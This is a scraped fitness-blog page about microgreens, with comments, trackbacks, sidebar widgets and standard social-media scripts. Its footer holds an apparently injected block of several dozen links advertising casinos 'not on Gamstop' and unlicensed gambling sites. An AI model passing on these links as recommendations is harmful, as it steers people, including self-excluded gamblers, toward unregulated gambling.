			<div class="comment-author vcard">
								<cite class="fn"><a href="http://www./" rel="external nofollow" class="url">http://www./</a></cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../nutrition/what-are-micro-greens/#comment-780391">October 23, 2016 at 12:06 pm</a>
							</div>
		</div>
		<div class="comment-content">
			<p>Yes, its not easy to be in a strange new land. First thing I noticed was how “silent” everything is in the US, and no cars blowing horns. The silence was deafening. India is very noisy with a sea of people everywhere. Its very chaotic there. Its nothing like America.I wonder how you will adjust. We’ll see</p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-1126939">
		<div class="comment-header">
			<div class="comment-author vcard">
								<cite class="fn"><a href="https://www.facebook.com/TariqueEkramulHaque/" rel="external nofollow" class="url">tarique ekramul haque</a></cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../nutrition/what-are-micro-greens/#comment-1126939">May 5, 2017 at 6:55 am</a>
							</div>
		</div>
		<div class="comment-content">
			<p>Thanks for finally talking about &gt;What Are Micro<br/>
Greens? | Davey Wavey Fitness &lt;Liked it!</p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
</ol></div><div id="pings"><h3>Trackbacks</h3><ol class="ping-list">		<li class="pingback even thread-even depth-1" id="comment-22320">
				<div id="div-comment-22320" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn"><a href="../../inspiration-2/gratitude-boards-the-new-cutting-board/" rel="external nofollow" class="url">Gratitude Boards: The New Cutting Board. | Davey Wavey Fitness</a></cite> <span class="says">says:</span>		</div>
		<div class="comment-meta commentmetadata"><a href="../../nutrition/what-are-micro-greens/#comment-22320">
			March 19, 2013 at 10:35 am</a>		</div>
		<p>[…] other day, I was searching a local farmer’s market for some fresh microgreens when I came across a booth piled high with what looked like beautifully crafted cutting boards. But […]</p>
				</div>
		</li><!-- #comment-## -->
		<li class="pingback odd alt thread-odd thread-alt depth-1" id="comment-24565">
				<div id="div-comment-24565" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn"><a href="/" rel="external nofollow" class="url">15 Foods - Healthy &amp; Strong Grocery List! | Davey Wavey Fitness</a></cite> <span class="says">says:</span>		</div>
		<div class="comment-meta commentmetadata"><a href="../../nutrition/what-are-micro-greens/#comment-24565">
			July 16, 2013 at 2:51 pm</a>		</div>
		<p>[…] Microgreens are baby greens that are picked shortly after germination. Popular microgreens include spinach, […]</p>
				</div>
		</li><!-- #comment-## -->
		<li class="pingback even thread-even depth-1" id="comment-24842">
				<div id="div-comment-24842" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn"><a href="/" rel="external nofollow" class="url">How to Make a Healthier Salad: 7 Tips. | Davey Wavey Fitness</a></cite> <span class="says">says:</span>		</div>
		<div class="comment-meta commentmetadata"><a href="../../nutrition/what-are-micro-greens/#comment-24842">
			August 14, 2013 at 11:50 am</a>		</div>
		<p>[…] it with microgreens. I’m a huge fan of microgreens. They’re fresh, packed with flavor and several times […]</p>
				</div>
		</li><!-- #comment-## -->
		<li class="pingback odd alt thread-odd thread-alt depth-1" id="comment-26786">
				<div id="div-comment-26786" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn"><a href="../../nutrition/healthy-sandwich-guide/" rel="external nofollow" class="url">Healthy Sandwich Guide! | Davey Wavey Fitness</a></cite> <span class="says">says:</span>		</div>
		<div class="comment-meta commentmetadata"><a href="../../nutrition/what-are-micro-greens/#comment-26786">
			December 11, 2013 at 4:43 pm</a>		</div>
		<p>[…] Micro greens - which are loaded with an average of 4x the nutrients of full-grown greens. […]</p>
				</div>
		</li><!-- #comment-## -->
		<li class="pingback even thread-even depth-1" id="comment-35223">
				<div id="div-comment-35223" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn"><a href="/" rel="external nofollow" class="url">10 Healthy Things To Buy At The Grocery Store. | Davey Wavey Fitness</a></cite> <span class="says">says:</span>		</div>
		<div class="comment-meta commentmetadata"><a href="../../nutrition/what-are-micro-greens/#comment-35223">
			October 21, 2014 at 4:39 pm</a>		</div>
		<p>[…] With 4 - 6x the nutrients of their full grown counterparts, microgreens are baby greens picked shortly after germination. They’re flavorful, tender and tasty. I […]</p>
				</div>
		</li><!-- #comment-## -->
</ol></div></div><div id="sidebar" class="sidebar widget-area"><div id="search-3" class="widget widget_search"><div class="widget-wrap"><form method="get" class="searchform search-form" action="/" role="search"><input type="text" value="Search this website …" name="s" class="s search-input" onfocus="if (&#39;Search this website …&#39; === this.value) {this.value = &#39;&#39;;}" onblur="if (&#39;&#39; === this.value) {this.value = &#39;Search this website …&#39;;}"/><input type="submit" class="searchsubmit search-submit" value="Search"/></form></div></div>
<div id="categories-3" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>
<form action="/" method="get"><label class="screen-reader-text" for="cat">Categories</label><select name="cat" id="cat" class="postform">
	<option value="-1">Select Category</option>
	<option class="level-0" value="63">Abs</option>
	<option class="level-0" value="3">Arms</option>
	<option class="level-0" value="52">Ask Davey</option>
	<option class="level-0" value="157">Back</option>
	<option class="level-0" value="6">Biceps</option>
	<option class="level-0" value="1014">Butt</option>
	<option class="level-0" value="36">Cardio</option>
	<option class="level-0" value="94">Chest</option>
	<option class="level-0" value="466">Exercises</option>
	<option class="level-0" value="4">Forearms</option>
	<option class="level-0" value="1265">Inspiration</option>
	<option class="level-0" value="16">Legs</option>
	<option class="level-0" value="11">Nutrition</option>
	<option class="level-0" value="76">Recipes</option>
	<option class="level-0" value="806">Research</option>
	<option class="level-0" value="70">Shoulders</option>
	<option class="level-0" value="14">Tips</option>
	<option class="level-0" value="17">Triceps</option>
	<option class="level-0" value="1333">Uncategorized</option>
	<option class="level-0" value="35">Weight Loss Tips</option>
	<option class="level-0" value="34">YouTube</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>
</div></div>
<div id="text-2" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><img id="Image-Maps-Com-image-maps-2014-07-01-135744" src="../../wp-content/uploads/2014/07/daveywaveyfitnessad_63014.jpg" border="0" width="160" height="600" orgwidth="160" orgheight="600" usemap="#image-maps-2014-07-01-135744" alt=""/>
<map name="image-maps-2014-07-01-135744" id="ImageMapsCom-image-maps-2014-07-01-135744">
<area alt="" title="" href="../../sixpack/" shape="rect" coords="0,388,160,430" style="outline:none;" target="_self"/>
<area alt="" title="" href="../../weightloss/" shape="rect" coords="4,430,160,463" style="outline:none;" target="_self"/>
<area alt="" title="" href="../../size/" shape="rect" coords="1,468,155,501" style="outline:none;" target="_self"/>
<area alt="" title="" href="../../bootcamp/" shape="rect" coords="6,504,147,562" style="outline:none;" target="_self"/>
<area alt="" title="" href="https://www.e-junkie.com/ecom/gb.php?c=cart&amp;i=907468&amp;cl=57568&amp;ejc=2" shape="rect" coords="8,571,160,597" style="outline:none;" target="_self"/>
<area alt="" title="" href="../../fitness-programs/" shape="rect" coords="0,4,160,54" style="outline:none;" target="_self"/>
<area shape="rect" coords="158,598,160,600" alt="Image Map" style="outline:none;" title="Image Map" href="http://www.image-maps.com/index.php?aff=mapped_users_0"/>
</map>
<br/><br/>
<a href="http://www.dirtyfitapparel.com/"><img src="../../wp-content/uploads/2015/06/160X600.jpg" border="0" alt="Order DirtyFit Underwear Online"/></a></div>
		</div></div>
</div></div><div id="sidebar-alt" class="sidebar widget-area"><div id="text-10" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "http://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4&appId=292480964102833";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/daveywaveyofficial" data-width="180" data-small-header="false" data-adapt-container-width="false" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/daveywaveyofficial"><a href="https://www.facebook.com/daveywaveyofficial">Davey Wavey Fan Page</a></blockquote></div></div><br/><br/>
<script src="https://apis.google.com/js/platform.js"></script>
<div class="g-ytsubscribe" data-channel="DaveyWaveyFitness" data-layout="full" data-count="default"></div></div>
		</div></div>
<div id="text-16" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div class="optin-newsletter"><form style="margin-bottom:2;" action="http://visitor.constantcontact.com/d.jsp" method="post"> 
<p>
    <input name="m" type="hidden" value="1102084409962"/> 
    <input name="p" type="hidden" value="oi"/> 
    <span style="font-weight: normal; font-size: 12px;">Email:</span><br/>
    <input style="font-size:10pt; border:1px solid #999999;" name="ea" size="16" type="text"/> 
</p>
<p style="padding-left: 10px; padding-top: 5px;">
  <input class="submit" style="font-family:Verdana,Geneva,Arial,Helvetica,sans-serif; font-size:10pt;" name="Go" type="image" src="../../wp-content/uploads/2013/01/SubscribeButton.png" value="Go!"/>
</p>
</form></div></div>
		</div></div>
<div id="text-17" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></div>
</div></div></div><div id="footer-widgets" class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area">		<div id="recent-posts-3" class="widget widget_recent_entries"><div class="widget-wrap">		<h4 class="widget-title widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="../../inspiration-2/quiz-are-you-beautiful/">Quiz: Are You Beautiful?</a>
									</li>
											<li>
					<a href="../../exercises/butt-exercises/the-best-manass-on-instagram/">The Best #Manass On Instagram.</a>
									</li>
											<li>
					<a href="../../nutrition/im-a-gay-man-and-i-eat-bread/">I’m A Gay Man And I Eat Bread.</a>
									</li>
											<li>
					<a href="../../nutrition/myth-healthy-outside-healthy-inside/">Myth: Healthy Outside = Healthy Inside?</a>
									</li>
											<li>
					<a href="../../inspiration-2/why-im-a-gay-man-who-doesnt-drink-alcohol/">Why I’m A Gay Man Who Doesn’t Drink Alcohol.</a>
									</li>
					</ul>
		</div></div>
<div id="archives-3" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Archives</h4>
		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
			<option value="">Select Month</option>
				<option value="http://www.daveywaveyfitness.com/2016/01"> January 2016 </option>
	<option value="http://www.daveywaveyfitness.com/2015/12"> December 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/09"> September 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/08"> August 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/07"> July 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/06"> June 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/05"> May 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/04"> April 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/03"> March 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/02"> February 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/01"> January 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2014/12"> December 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/11"> November 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/10"> October 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/09"> September 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/08"> August 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/07"> July 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/06"> June 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/05"> May 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/04"> April 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/03"> March 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/02"> February 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/01"> January 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2013/12"> December 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/11"> November 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/10"> October 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/09"> September 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/08"> August 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/07"> July 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/06"> June 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/05"> May 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/04"> April 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/03"> March 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/02"> February 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/01"> January 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2012/12"> December 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/11"> November 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/10"> October 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/09"> September 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/08"> August 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/07"> July 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/06"> June 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/05"> May 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/04"> April 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/03"> March 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/02"> February 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/01"> January 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2011/12"> December 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/11"> November 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/10"> October 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/09"> September 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/08"> August 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/07"> July 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/06"> June 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/05"> May 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/04"> April 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/03"> March 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/02"> February 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/01"> January 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2010/12"> December 2010 </option>
	<option value="http://www.daveywaveyfitness.com/2010/11"> November 2010 </option>
	<option value="http://www.daveywaveyfitness.com/2010/10"> October 2010 </option>
	<option value="http://www.daveywaveyfitness.com/2010/09"> September 2010 </option>
	<option value="http://www.daveywaveyfitness.com/2010/08"> August 2010 </option>
	<option value="http://www.daveywaveyfitness.com/2010/07"> July 2010 </option>
	<option value="http://www.daveywaveyfitness.com/2010/06"> June 2010 </option>
		</select>
		</div></div>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><div id="simpletags-3" class="widget widget-simpletags"><div class="widget-wrap"><h4 class="widget-title widgettitle">Tags</h4>
<!-- Generated by Simple Tags 2.4 - http://wordpress.org/extend/plugins/simple-tags -->
	<div class="st-tag-cloud">
	<a href="../../tag/cardio/" id="tag-link-1641" class="st-tags t3" title="40 topics" rel="tag" style="font-size:11.11pt; color:#bababa;">Cardio</a>
<a href="../../tag/weight-loss/" id="tag-link-37" class="st-tags t10" title="111 topics" rel="tag" style="font-size:22pt; color:#7c7c7c;">weight loss</a>
<a href="../../tag/tips/" id="tag-link-1640" class="st-tags t1" title="20 topics" rel="tag" style="font-size:8pt; color:#cccccc;">Tips</a>
<a href="../../tag/diet/" id="tag-link-85" class="st-tags t2" title="25 topics" rel="tag" style="font-size:9.56pt; color:#c3c3c3;">diet</a>
<a href="../../tag/motivation/" id="tag-link-153" class="st-tags t2" title="25 topics" rel="tag" style="font-size:9.56pt; color:#c3c3c3;">motivation</a>
<a href="../../tag/gay/" id="tag-link-200" class="st-tags t1" title="23 topics" rel="tag" style="font-size:8pt; color:#cccccc;">gay</a>
<a href="../../tag/exercise/" id="tag-link-307" class="st-tags t1" title="19 topics" rel="tag" style="font-size:8pt; color:#cccccc;">exercise</a>
<a href="../../tag/nutrition-2/" id="tag-link-78" class="st-tags t4" title="50 topics" rel="tag" style="font-size:12.67pt; color:#b1b1b1;">nutrition</a>
<a href="../../tag/calories/" id="tag-link-121" class="st-tags t2" title="28 topics" rel="tag" style="font-size:9.56pt; color:#c3c3c3;">calories</a>
<a href="../../tag/sugar/" id="tag-link-46" class="st-tags t3" title="38 topics" rel="tag" style="font-size:11.11pt; color:#bababa;">sugar</a>
<a href="../../tag/muscle/" id="tag-link-13" class="st-tags t2" title="27 topics" rel="tag" style="font-size:9.56pt; color:#c3c3c3;">muscle</a>
<a href="../../tag/six-pack/" id="tag-link-146" class="st-tags t2" title="26 topics" rel="tag" style="font-size:9.56pt; color:#c3c3c3;">six pack</a>
<a href="../../tag/obesity/" id="tag-link-222" class="st-tags t1" title="22 topics" rel="tag" style="font-size:8pt; color:#cccccc;">obesity</a>
<a href="../../tag/results/" id="tag-link-128" class="st-tags t1" title="14 topics" rel="tag" style="font-size:8pt; color:#cccccc;">results</a>
<a href="../../tag/losing-weight/" id="tag-link-536" class="st-tags t1" title="16 topics" rel="tag" style="font-size:8pt; color:#cccccc;">losing weight</a>
<a href="../../tag/abs-2/" id="tag-link-64" class="st-tags t2" title="27 topics" rel="tag" style="font-size:9.56pt; color:#c3c3c3;">abs</a>
<a href="../../tag/fat/" id="tag-link-83" class="st-tags t3" title="36 topics" rel="tag" style="font-size:11.11pt; color:#bababa;">fat</a>
<a href="../../tag/carbohydrates/" id="tag-link-651" class="st-tags t1" title="15 topics" rel="tag" style="font-size:8pt; color:#cccccc;">carbohydrates</a>
<a href="../../tag/strength-training/" id="tag-link-183" class="st-tags t1" title="21 topics" rel="tag" style="font-size:8pt; color:#cccccc;">strength training</a>
<a href="../../tag/weight-gain/" id="tag-link-587" class="st-tags t1" title="13 topics" rel="tag" style="font-size:8pt; color:#cccccc;">weight gain</a>
<a href="../../tag/build-muscle/" id="tag-link-117" class="st-tags t1" title="13 topics" rel="tag" style="font-size:8pt; color:#cccccc;">build muscle</a>
<a href="../../tag/release-weight/" id="tag-link-549" class="st-tags t1" title="13 topics" rel="tag" style="font-size:8pt; color:#cccccc;">release weight</a>
<a href="../../tag/inspiration/" id="tag-link-1075" class="st-tags t2" title="34 topics" rel="tag" style="font-size:9.56pt; color:#c3c3c3;">inspiration</a>
<a href="../../tag/carbs/" id="tag-link-650" class="st-tags t1" title="16 topics" rel="tag" style="font-size:8pt; color:#cccccc;">carbs</a>
<a href="../../tag/diane-petrella/" id="tag-link-561" class="st-tags t1" title="22 topics" rel="tag" style="font-size:8pt; color:#cccccc;">diane petrella</a>
<a href="../../tag/running/" id="tag-link-141" class="st-tags t1" title="23 topics" rel="tag" style="font-size:8pt; color:#cccccc;">running</a>
<a href="../../tag/soda/" id="tag-link-47" class="st-tags t1" title="14 topics" rel="tag" style="font-size:8pt; color:#cccccc;">soda</a>
<a href="../../tag/lose-weight/" id="tag-link-227" class="st-tags t1" title="16 topics" rel="tag" style="font-size:8pt; color:#cccccc;">lose weight</a>
<a href="../../tag/love/" id="tag-link-404" class="st-tags t1" title="22 topics" rel="tag" style="font-size:8pt; color:#cccccc;">love</a>
<a href="../../tag/muscle-growth/" id="tag-link-317" class="st-tags t1" title="14 topics" rel="tag" style="font-size:8pt; color:#cccccc;">muscle growth</a>
<a href="../../tag/weight-release-2/" id="tag-link-38" class="st-tags t3" title="45 topics" rel="tag" style="font-size:11.11pt; color:#bababa;">weight release</a>
<a href="../../tag/goals/" id="tag-link-387" class="st-tags t1" title="14 topics" rel="tag" style="font-size:8pt; color:#cccccc;">goals</a>
<a href="../../tag/body-image/" id="tag-link-565" class="st-tags t1" title="13 topics" rel="tag" style="font-size:8pt; color:#cccccc;">body image</a>
<a href="../../tag/resolutions/" id="tag-link-413" class="st-tags t1" title="14 topics" rel="tag" style="font-size:8pt; color:#cccccc;">resolutions</a>
<a href="../../tag/protein/" id="tag-link-12" class="st-tags t3" title="37 topics" rel="tag" style="font-size:11.11pt; color:#bababa;">protein</a></div>
</div></div>
</div><div class="widget-area footer-widgets-4 footer-widget-area"><div id="text-15" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Instagram Latest Pics</h4>
			<div class="textwidget"></div>
		</div></div>
<div id="instagram-photos"><br/>
</div></div></div></div><div style="text-align:center"><h2>Bookmark worthy</h2><ul style="list-style:none;padding-left:0"><li><a href="https://makthavare.se/">Nätcasino Utan Svensk Licens</a></li><li><a href="https://paleoitalia.org/">Casino Online Migliori</a></li><li><a href="https://www.smallcharityweek.com/">Non Gamstop Casinos</a></li><li><a href="https://www.weascotland.org.uk/">Non Gamstop Casino</a></li><li><a href="https://www.marblearchcavesgeopark.com/">Casino Not On Gamstop</a></li><li><a href="https://wesign.it/">Casino Non Aams Italia</a></li><li><a href="https://www.face-online.org.uk/">UK Casino Not On Gamstop</a></li><li><a href="https://nva.org.uk/">Non Gamstop Casino Sites UK</a></li><li><a href="https://www.clintoncards.co.uk/">Non Gamstop Casino UK</a></li><li><a href="https://tescobagsofhelp.org.uk/">Non Gamstop Casinos UK</a></li><li><a href="https://voice4change-england.com/non-gamstop-casinos/">Gambling Sites Not On Gamstop</a></li><li><a href="https://www.market-me.fr/">Casino En Ligne France</a></li><li><a href="https://www.wycombewanderers.co.uk/">Casino Sites Not On Gamstop</a></li><li><a href="https://epik.org.uk/">Online Casinos Not On Gamstop</a></li><li><a href="https://www.bristollivemagazine.com/">Non Gamstop Casino UK</a></li><li><a href="https://www.wtc2019.com/">Migliori Casino Non Aams</a></li><li><a href="https://www.santiagosociocultural.org/">Mejores Casinos Sin Verificación</a></li><li><a href="https://www.casinogods.com/">Best UK Casino Sites</a></li><li><a href="https://www.fictionuncovered.co.uk/">Casino Not On Gamstop</a></li><li><a href="https://www.westminsteracademy.net/non-gamstop-casinos/">Sites Not On Gamstop</a></li><li><a href="https://www.newschain.uk/non-gamstop-casinos/">Non Gamstop Casino UK</a></li><li><a href="https://www.contextis.co.uk/">Non Gamstop Casinos UK</a></li><li><a href="https://22wcss.org/">UK Online Casinos Not On Gamstop</a></li><li><a href="https://www.parafishcontrol.eu/">Casino Online Non Aams</a></li><li><a href="https://shockdom.com/">Casino Non Aams</a></li><li><a href="https://www.invo.org.uk/">Best Non Gamstop Casino</a></li><li><a href="https://mepheartgroup.eu/">Casino Online Italia</a></li><li><a href="https://eutmmali.eu/">Meilleur Casino En Ligne Français</a></li><li><a href="https://www.crid.be/">Site De Paris Sportif Belgique</a></li><li><a href="https://www.alloplombiers.com/">Casino Jeux Belgique</a></li><li><a href="https://www.lacrimediborghetti.com/">Casino Online Non Aams</a></li><li><a href="https://orios-infos.com/">Casinos En Ligne France</a></li><li><a href="https://www.japanlivingguide.net/">ブック メーカー おすすめ</a></li><li><a href="https://ledgerproject.eu/">Casino Senza Documenti</a></li><li><a href="https://www.ifac-addictions.fr/">Site Casino En Ligne</a></li><li><a href="https://housseniawriting.com/">Casinos En Ligne Fiable</a></li><li><a href="https://www.gruppoperonirace.it/">Online Casino</a></li><li><a href="https://aquas-project.eu/">Nuovi Siti Scommesse 2026</a></li></ul></div><div id="footer" class="footer"><div class="wrap"><div class="gototop"><p><a href="#wrap">Back at the Top</a></p></div><div class="creds">Copyright © 2020 Davey Wavey Inc · All Rights Reserved  <div style="float:right;">KEEP IN TOUCH: 
<ul>
<li><a title="daveywavey.tv" href="https://www.facebook.com/daveywaveyofficial"><img src="../../wp-content/uploads/2012/09/facebook.png" alt=""/></a></li>
<li><a title="instagram" href="https://www.instagram.com/OfficialDaveyWavey"><img src="../../wp-content/uploads/2012/09/instagram.png" alt=""/></a></li>
<li><a title="twitter" href="https://www.twitter.com/thedaveywavey"><img src="../../wp-content/uploads/2012/09/twitter.png" alt=""/></a></li>
<li><a title="tumblr" href="https://www.thedaveywaveyofficial.tumblr.com/"><img src="../../wp-content/uploads/2012/09/tumblr.png" alt=""/></a></li>
<li><a title="YouTube" href="https://www.youtube.com/wickydkewl"><img src="../../wp-content/uploads/2012/09/youtube.png" alt=""/></a></li>
</ul></div></div></div></div></div><script type="text/javascript">var $opt_initial_top = 292;var $opt_scrolled_top = 20;var $opt_browser_width = 1140;var $opt_box_left = 88;</script><script type="text/javascript" src="../../wp-content/plugins/getsocial/lib/getsocial.js"></script><div class="getsocial"><div class="gs-wrap"><div class="sharebutton"><a href="https://twitter.com/share" class="twitter-share-button" data-count="vertical" data-via="" data-related="">Tweet</a><script type="text/javascript" src="https://platform.twitter.com/widgets.js"></script><div class="gsclear"></div></div><div class="sharebutton"><div id="fb-root"></div><script>(function(d, s, id) {  var js, fjs = d.getElementsByTagName(s)[0];  if (d.getElementById(id)) return;  js = d.createElement(s); js.id = id;  js.src = "http://connect.facebook.net/en_US/all.js#xfbml=1";  fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><div class="fb-like" data-href="http://www.daveywaveyfitness.com/nutrition/what-are-micro-greens" data-width="50" data-height="62" data-layout="box_count" data-action="like" data-show-faces="false" data-share="false"></div><div class="gsclear"></div></div><div class="sharebutton"><script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script><g:plusone size="tall" annotation="none" href="http://www.daveywaveyfitness.com/nutrition/what-are-micro-greens"></g:plusone><div class="gsclear"></div></div><div class="gsclear"></div></div></div><script type="text/javascript" src="../../wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js"></script>
<script type="text/javascript">
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.daveywaveyfitness.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ..."};
/* ]]> */
</script>
<script type="text/javascript" src="../../wp-content/plugins/contact-form-7/includes/js/scripts.js"></script>
<script type="text/javascript" src="../../wp-includes/js/hoverIntent.min.js"></script>
<script type="text/javascript" src="../../wp-content/themes/genesis/lib/js/menu/superfish.js"></script>
<script type="text/javascript" src="../../wp-content/themes/genesis/lib/js/menu/superfish.args.js"></script>
<script type="text/javascript" src="../../wp-content/themes/genesis/lib/js/menu/superfish.compat.js"></script>
<script type="text/javascript" src="../../wp-content/plugins/constant-contact-api/lib/form-designer/js/jquery_placeholder.min.js"></script>
<script type="text/javascript" src="../../wp-includes/js/wp-embed.min.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"33d9afbf4041443e8aed1343dfd6b007","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.daveywaveyfitness.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="Q58WUIWyai5LR15DwC9ddg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="Q58WUIWyai5LR15DwC9ddg"></script></body></html>